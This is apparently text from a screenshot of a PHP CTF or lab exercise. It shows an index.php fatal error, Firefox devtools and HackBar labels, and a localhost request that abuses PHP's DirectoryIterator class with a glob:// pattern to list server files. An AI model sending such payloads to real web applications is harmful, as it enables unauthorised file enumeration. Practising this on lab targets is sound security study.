 Fatal error: Uncaught Error: Call to undefined function () in /var/www/html/index.php:8 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL http://localhost:54141/?a=DirectoryIterator&aa=glob:///a&c=__toString